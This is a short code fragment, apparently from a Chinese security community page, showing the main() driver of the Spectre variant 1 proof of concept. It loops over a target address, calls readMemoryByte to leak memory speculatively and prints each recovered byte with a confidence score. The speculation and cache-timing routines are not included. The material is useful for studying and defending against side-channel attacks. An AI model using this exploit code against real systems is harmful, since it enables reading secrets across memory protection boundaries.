 99 int main(int argc, const char **argv) {
100 size_t malicious_x = (size_t)(secret - (char*)array1); /* default for malicious_x */
101 int i, score[2], len = 40;
102 uint8_t value[2];
103
104 for (i = 0; i < sizeof(array2); i++)
105 array2[i] = 1; /* write to array2 so in RAM not copy-on-write zero pages */
106 if (argc == 3) {
107 sscanf(argv[1], "%p", (void**)(&malicious_x));
108 malicious_x -= (size_t)array1; /* Convert input value into a pointer */
109 sscanf(argv[2], "%d", &len);
110 }
111
112 printf("Reading %d bytes:\n", len);
113 while (--len >= 0) {
114 printf("Reading at malicious_x = %p... ", (void*)malicious_x);
115 readMemoryByte(malicious_x++, value, score);
116 printf("%s: ", (score[0] >= 2 * score[1] ? "Success" : "Unclear"));
117 printf("0x%02X='%c’ score=%d ", value[0],
118 (value[0] > 31 && value[0] < 127 ? value[0] : '?'), score[0]);
119 if (score[1] > 0)
120 printf("(second best: 0x%02X score=%d)", value[1], score[1]);
121 printf("\n");
122 }
先知安全技术社区